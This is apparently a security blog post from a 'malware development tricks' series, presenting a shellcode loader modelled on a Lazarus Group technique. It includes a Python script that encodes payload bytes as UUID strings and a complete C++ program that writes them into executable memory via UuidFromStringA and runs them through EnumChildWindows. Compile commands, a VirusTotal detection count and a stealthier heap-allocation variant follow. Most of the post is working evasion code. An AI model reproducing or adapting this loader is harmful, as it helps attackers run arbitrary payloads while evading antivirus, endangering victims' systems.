Malware development tricks. Run shellcode like a Lazarus Group. C++ example.

cocomelonc.github.io/malware/2022/07/21/malware-tricks-22.html

July 21, 2022

3 minute read

Hello, cybersecurity enthusiasts and white hackers!

```
#include <windows.h>
#include <rpc.h>
                               3/4
#include <iostream>
                                                    win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
                               File Machine View Input Devices Help
#pragma comment(lib, "Rpcrt4
const char* uuids[] = {
  "e48148fc-fff0-ffff-e8d0-(
"56515250-3148-65d2-488b-!
  "8b483e18-2052-483e-8b72-
  "c9314d4a-3148-acc0-3c61-
  "01410dc9-e2c1-52ed-4151-
  "483c428b-d001-8b3e-8088-0
  "01486f74-50d0-8b3e-4818-
"5ce3d001-ff48-3ec9-418b-
  "3148c931-acc0-c141-c90d-
  "034c3ef1-244c-4508-39d1-
  "01492440-66d0-413e-8b0c-4
  "3ed00149-8b41-8804-4801-0
                                                                      OK
  "58415a59-5941-5a41-4883-c
  "5a594158-483e-128b-e949-
  "000000c1-3e00-8d48-95fe-0
  "00010985-4800-c931-41ba-4
  "41c93148-f0ba-a2b5-56ff-c
  "776f656d-0021-5e3d-2e2e-!
int main() {
  int elems = sizeof(uuids)
                                                                                         Type here to search
  VOID* mem = VirtualAlloc(
                                                                                    🖸 🧿 🌬 🗗 🎤 🔳 🖾 🚰 🚱 🖸 Right Ctrl
  DWORD PTR hptr = (DWORD Pinymem
  for (int i = 0; i < elems; i++) {
    RPC CSTR rcp cstr = (RPC CSTR)*(uuids+i);
    RPC_STATUS status = UuidFromStringA((RPC_CSTR)rcp_cstr, (UUID*)hptr);
```

This article is the result of my own research into another interesting trick: run payload via UuidFromStringA and for example EnumChildWindows.

UuidFromStringA

This function converts a string to UUID:

```
RPC_STATUS UuidFromStringA(
  RPC_CSTR StringUuid,
  UUID
           *Uuid
);
```

Without using standard functions like memcpy or WriteProcessMemory, this function can be used to decode data as well as write it to memory.

The shellcode execution technique is comprised of the subsequent steps:

- Allocate memory via VirtualAlloc
- Use UuidFromStringA to convert UUID strings their binary format and store in memory
- Use EnumChildWindows (or EnumDesktopsA or another candidate) to execute the payload previously loaded into memory

practical example

Let's go to look at a practical example. The trick is pretty simple, similar to <u>previous</u> tricks, but with some changes specific for Lazarus Group.

First of all, we need script to convert our desired payload to UUID valid strings. Something like this (payload_uuid.py):

```
#!usr/bin/python3
from uuid import UUID
import argparse
parser = argparse.ArgumentParser()
parser.add_argument('-p','--payload', required = True, help = "payload: binary file")
args = vars(parser.parse_args())
pbin = args['payload']
with open(pbin, "rb") as f:
    # read in 16 bytes from our input payload
    chunk = f.read(16)
    while chunk:
        # if the chunk is less than 16 bytes then we pad the difference (x90)
        if len(chunk) < 16:
            padding = 16 - len(chunk)
            chunk = chunk + (b'' \times 90'' * padding)
        print(UUID(bytes_le=chunk))
        chunk = f.read(16)
```

As usually, I will use my meow-meow messagebox payload: meow.bin.

Run:

```
python3 payload_uuid.py -p meow.bin
```

```
-(cocomelonc@kali)-[~/hacking/cybersec_blog/2022-07-21-malware-tricks-22]
 -$ python3 payload uuid.py -p meow.bin
e48148fc-fff0-ffff-e8d0-000000415141
56515250-3148-65d2-488b-52603e488b52
8b483e18-2052-483e-8b72-503e480fb74a
c9314d4a-3148-acc0-3c61-7c022c2041c1
01410dc9-e2c1-52ed-4151-3e488b52203e
483c428b-d001-8b3e-8088-0000004885c0
01486f74-50d0-8b3e-4818-3e448b402049
5ce3d001-ff48-3ec9-418b-34884801d64d
3148c931-acc0-c141-c90d-4101c138e075
034c3ef1-244c-4508-39d1-75d6583e448b
01492440-66d0-413e-8b0c-483e448b401c
3ed00149-8b41-8804-4801-d0415841585e
58415a59-5941-5a41-4883-ec204152ffe0
5a594158-483e-128b-e949-ffffff5d49c7
000000c1-3e00-8d48-95fe-0000003e4c8d
00010985-4800-c931-41ba-45835607ffd5
41c93148-f0ba-a2b5-56ff-d54d656f772d
776f656d-0021-5e3d-2e2e-5e3d00909090
   (cocomelonc  kali) - [~/hacking/cybersec_blog/2022-07-21-malware-tricks-22]
```

Since we already have our payload in UUID format, we are able to construct our proof-of-concept code to test the following:

```
#include <windows.h>
#include <rpc.h>
#include <iostream>
#pragma comment(lib, "Rpcrt4.lib")
const char* uuids[] = {
  "e48148fc-fff0-ffff-e8d0-000000415141",
  "56515250-3148-65d2-488b-52603e488b52",
  "8b483e18-2052-483e-8b72-503e480fb74a",
  "c9314d4a-3148-acc0-3c61-7c022c2041c1",
  "01410dc9-e2c1-52ed-4151-3e488b52203e",
  "483c428b-d001-8b3e-8088-0000004885c0",
  "01486f74-50d0-8b3e-4818-3e448b402049",
  "5ce3d001-ff48-3ec9-418b-34884801d64d",
  "3148c931-acc0-c141-c90d-4101c138e075",
  "034c3ef1-244c-4508-39d1-75d6583e448b",
  "01492440-66d0-413e-8b0c-483e448b401c",
  "3ed00149-8b41-8804-4801-d0415841585e",
  "58415a59-5941-5a41-4883-ec204152ffe0",
  "5a594158-483e-128b-e949-ffffff5d49c7",
  "000000c1-3e00-8d48-95fe-0000003e4c8d",
  "00010985-4800-c931-41ba-45835607ffd5",
  "41c93148-f0ba-a2b5-56ff-d54d656f772d",
  "776f656d-0021-5e3d-2e2e-5e3d00909090"
};
int main() {
  int elems = sizeof(uuids) / sizeof(uuids[0]);
  VOID* mem = VirtualAlloc(NULL, 0x100000, 0x00002000 | 0x00001000,
PAGE_EXECUTE_READWRITE);
  DWORD_PTR hptr = (DWORD_PTR)mem;
  for (int i = 0; i < elems; i++) {
    // printf("[*] Allocating %d of %d uuids\n", i + 1, elems);
    // printf("%s\n", *(uuids+i));
    RPC_CSTR rcp_cstr = (RPC_CSTR)*(uuids+i);
    RPC_STATUS status = UuidFromStringA((RPC_CSTR)rcp_cstr, (UUID*)hptr);
    if (status != RPC_S_OK) {
      printf("[-] UUID convert error\n");
      CloseHandle(mem);
      return -1;
    }
     hptr += 16;
  }
  EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);
  // EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
  CloseHandle(mem);
  return 0;
}
```

Pay attention to the function UuidFromStringA. As I wrote earlier, invoking this API with a memory pointer instead of a UUID pointer will result in the binary representation of the given UUID being stored in memory.

By chaining many API requests and giving properly designed UUIDs, it is possible to load the necessary content (payload) into the chosen memory region.

And then, as a pointer to the callback function in EnumChildWindows we specify this memory region:

```
EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);
```

or another function EnumDesktopsA:

EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);


demo

Let's go to see everything in action. Compile our "malware":

x86_64-w64-mingw32-g++ -02 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -L/usr/x86_64-w64-mingw32/lib/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -lrpcrt4

and run in our victim's machine:

.\hack.exe



To make sure that our payload was really launched, you can slightly change a piece of code:


```
printf("[*] Hexdump: ");
for (int i = 0; i < elems*16; i++) {
  printf("%02X ", ((unsigned char*)mem)[i]);
}</pre>
```

Then compile again:

x86_64-w64-mingw32-g++ -02 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -L/usr/x86_64-w64-mingw32/lib/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -lrpcrt4


and run again:

.\hack.exe



As you can see, everything is work perfectly:)

Let's go to upload hack.exe to VirusTotal:



So, 6 of 68 AV engines detect our file as malicious.

https://www.virustotal.com/gui/file/003e45e65361b09fd8e372d29fbdecfb3462d9202ddf31bf386c728c9cebafa0/detection

There is a caveat. Lazarus Group uses functions HeapCreate and HeapAlloc instead:

```
HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
void* mem = HeapAlloc(hc, 0, 0x100000);
```

HeapAlloc is a frequently used API call for allocating heap memory.

This API, as far as I can tell, allows you to allocate specified amounts of memory on the heap, as opposed to the memory blocks obtained using the VirtualAlloc API. However, according to the documentation, HeapAlloc can still call VirtualAlloc if necessary.

It also has the advantage that this API is not so suspicious.

Also Lazarus Group uses function EnumSystemLocalesA for execute payload.

I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.

nccgroup - RIFT: Analysing a Lazarus Shellcode Execution Method
Lazarus Group
source code in github

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye! *PS. All drawings and screenshots are mine*